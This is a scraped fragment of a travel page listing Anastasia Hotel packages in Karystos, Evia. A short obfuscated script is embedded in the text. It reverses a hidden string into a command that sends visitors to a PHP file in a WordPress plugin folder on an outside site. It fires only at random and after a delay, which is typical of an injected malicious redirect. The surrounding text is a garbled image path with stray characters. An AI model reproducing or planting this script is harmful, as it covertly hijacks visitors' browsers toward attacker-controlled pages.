 Anastasia Hotel_travel_packages_in_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos